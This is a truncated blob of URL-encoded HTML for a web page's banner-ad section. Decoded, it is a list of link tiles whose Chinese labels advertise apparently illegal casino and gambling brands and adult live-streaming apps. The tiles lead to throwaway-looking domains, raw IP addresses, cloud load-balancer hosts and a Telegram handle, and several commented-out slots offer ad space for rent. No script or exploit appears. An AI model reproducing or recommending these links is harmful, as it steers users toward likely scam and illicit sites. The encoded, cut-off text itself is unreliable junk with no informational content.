#E6#9D#A5#E8#A3#A6#E4#BC#8F#EF#BC#81+#3Cimg+src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106\ue473gif#22#3E#0A#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fa#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2Fjyirh\ue473udcvjcz\ue473com#2F#3F117048#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#AF#8C#E5#A9#86#E7#9B#B4#E9#AD#9D-#E8#BF#9E#E9#BA#A6#E8#92#BA#E6#89#8D#E8#89#BA#EF#BC#81+#3Cimg+src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106\ue473gif#22#3E#0A#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fa#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2Fqjscj\ue473ypm630\ue473top#3A8620#2Fqj#2F12024\ue473html#3FchannelCode#3D1232159_5#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#EB#98#BE#E9#80#A3#E7#9B#B4#E9#AD#9D#EF#BC#8C#E5#90#84#E7#A7#8D#E5#A7#BF#E5#8A#BF#E7#AD#89#E6#82#A8#E6#9D#A5#E8#A7#A3#E9#94#81+#3Cimg+src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106\ue473gif#22#3E#0A#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fa#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81+#3Cimg+src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106\ue473gif#22#3E--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81+#3Cimg+src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106\ue473gif#22#3E--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81+#3Cimg+src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106\ue473gif#22#3E--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#09#3C#21--#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#E5#B9#BF#E5#91#8A#E4#BD#8D#E6#8B#9B#E7#A7#9F#EF#BC#8C#E9#A6#96#E6#9C#88#E6#9B#B4#E8#97#88#E6#83#A0#EF#BC#8C#E6#9C#9F#E5#BE#85#E8#AA#B8#E4#BD#9C#EF#BC#81--#3E#0A#09#09#3C#21--#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#B0#8F#E5#9B#BE#E6#A0#87--#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bbackground-color#3A#23202020#3Bmargin-top#3A20px#3Bpadding#3A7\ue4735px+7\ue4735#3B#22#3E#0A#09#3Cdiv+class#3D#22tubiao#22#0A#09#09style#3D#22position#3Arelative#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bflex-wrap#3Awrap#3Balign-items#3Acenter#3Bjustify-content#3Aspace-between#3Bpadding#3A7\ue4735px#3Bwhite-space#3Anowrap#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#3B#22#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2Fvyrlesak\ue473osmhow\ue473com#2Fj9v\ue473html#22#0A#09#09#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22#0A#09#09#09target#3D#22_blank#22#3E#0A#09#09#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fasv\ue473xn--xhq326aj6yqpw\ue473com#2Fe20250923_1502_1\ue473gif#22+#2F#3E#0A#09#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#BF#AB#E7#8C#AB#E7#9B#B4#E9#AD#9D#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#3C#2Fa#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2Fvzvxsa\ue473d14cexoye\ue473com#2Fdx10wrluir#2Fxx#2Fz1281427291#2Fidx\ue473html#22#0A#09#09#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22#0A#09#09#09target#3D#22_blank#22#3E#0A#09#09#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fv\ue473xn--xhq326aj6yqpw\ue473com#2Fe20241129_2019_2\ue473gif#22+#2F#3E#0A#09#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#9F#BD#EC#8F#A9#EA#B6#BB#EA#A3#B7#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#3C#2Fa#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22--#3E#0A#09#09#3C#21--#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22--#3E#0A#09#09#3C#21--#09target#3D#22_blank#22#3E--#3E#0A#09#09#3C#21--#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22--#3E#0A#09#09#3C#21--#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22--#3E#0A#09#09#3C#21--#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fa3e1e51fd844079bc46ab00ec44d90c\ue473jpeg#22+#2F#3E--#3E#0A#09#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#09#3C#21--#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#09#E3#9C#84#E3#9B#B7#3A#40#E3#9C#9F#E3#9C#9F#E3#9B#A5#E3#9B#A1#E3#9C#A8--#3E#0A#09#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22--#3E#0A#09#09#3C#21--#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22--#3E#0A#09#09#3C#21--#09target#3D#22_blank#22#3E--#3E#0A#09#09#3C#21--#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22--#3E#0A#09#09#3C#21--#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22--#3E#0A#09#09#3C#21--#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fa3e1e51fd844079bc46ab00ec44d90c\ue473jpeg#22+#2F#3E--#3E#0A#09#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#09#3C#21--#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#09#E3#9C#84#E3#9B#B7#3A#40#E3#9C#9F#E3#9C#9F#E3#9B#A5#E3#9B#A1#E3#9C#A8--#3E#0A#09#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22--#3E#0A#09#09#3C#21--#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22--#3E#0A#09#09#3C#21--#09target#3D#22_blank#22#3E--#3E#0A#09#09#3C#21--#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22--#3E#0A#09#09#3C#21--#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22--#3E#0A#09#09#3C#21--#09#09src#3D#22https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fa3e1e51fd844079bc46ab00ec44d90c\ue473jpeg#22+#2F#3E--#3E#0A#09#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#09#3C#21--#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#09#E3#9C#84#E3#9B#B7#3A#40#E3#9C#9F#E3#9C#9F#E3#9B#A5#E3#9B#A1#E3#9C#A8--#3E#0A#09#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2Fpg37\ue4739156360\ue473cc#22#0A#09#09#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22#0A#09#09#09target#3D#22_blank#22#3E#0A#09#09#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimg\ue473alicdn\ue473com#2Fimgextra#2Fi4#2FO1CN01pevRWU1rGgfbkUYzf_#21#212216598935604-1-fleamarket\ue473gif#22+#2F#3E#0A#09#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#3C#2Fa#3E#0A#09#09#0A#09#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F27\ue47327648879\ue473vip#2F#3Fcid#3D3836432#22#0A#09#09#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22#0A#09#09#09target#3D#22_blank#22#3E#0A#09#09#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fjklhgfg\ue473cszpra\ue473com#2F150x150-d\ue473gif#22+#2F#3E#0A#09#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#3C#2Fa#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2F2018\ue473e48495169\ue473top#22#0A#09#09#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22#0A#09#09#09target#3D#22_blank#22#3E#0A#09#09#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fbdd12\ue473nelumbodb\ue473com#2F6fff83b64f59a954e828d2a57bce06d9\ue473gif#22+#2F#3E#0A#09#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#3C#2Fa#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2F26\ue47326729934\ue473vip#2F#3Fcid#3D2961431#22#0A#09#09#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22#0A#09#09#09target#3D#22_blank#22#3E#0A#09#09#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Ftxdy\ue4738rs8i\ue473com#2F150x150-l-1\ue473gif#22+#2F#3E#0A#09#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#3C#2Fa#3E#0A#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196\ue473ap-east-1\ue473elb\ue473amazonaws\ue473com#2Fwyx847#2F#3FshareName#3Dwyx847#22#0A#09#09#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22#0A#09#09#09target#3D#22_blank#22#3E#0A#09#09#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fa0702\ue473ky308tc0702\ue473vip#2Fgggg#2F711-150-150\ue473gif#22+#2F#3E#0A#09#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#3C#2Fa#3E#0A#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685\ue473ap-east-1\ue473elb\ue473amazonaws\ue473com#2Fwyx0863#2F#3FshareName#3Dwyx0863#22#0A#09#09#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22#0A#09#09#09target#3D#22_blank#22#3E#0A#09#09#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fa0702\ue473ky308tc0702\ue473vip#2Fgggg#2F150x150\ue473gif#22+#2F#3E#0A#09#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#BC#80#E5#85#83#E5#AE#98#E6#96#B9#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#3C#2Fa#3E#0A#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqjscj\ue473ypm630\ue473top#3A8620#2Fqj#2F12024\ue473html#3FchannelCode#3D1232159_5#22#0A#09#09#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22#0A#09#09#09target#3D#22_blank#22#3E#0A#09#09#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fcanon\ue473intell0330\ue473top#2Fcf169cbdd0c367627f0daa0a0e2d8c5b\ue473gif#22+#2F#3E#0A#09#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#9F#BD#EC#8F#A9#E7#9B#B4#E9#AD#9D#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#3C#2Fa#3E#0A#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F153\ue47343\ue47316\ue473153#3A5001#2F#3Fcid#3D6689319#22#0A#09#09#09style#3D#22display#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22#0A#09#09#09target#3D#22_blank#22#3E#0A#09#09#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2F7891\ue473ppwns\ue473app#2F1768053378072\ue473gif#22+#2F#3E#0A#09#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#A8#81#E5#B0#BC#E6#96#AF#E8#95#AA#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#3C#2Fa#3E#0A#09#09#0A#09#09#0A++#3C#21--++++++#09#3Ca+href#3D#22http#3A#2F#2F33-1244235221\ue473ap-east-1\ue473elb\ue473amazonaws\ue473com#2Fxyz41#2F#3FshareName#3Dxyz41#22--#3E#0A#09#09#3C#21--#09style#3D#22display#3Aflex#3Bflex-direction#3Arow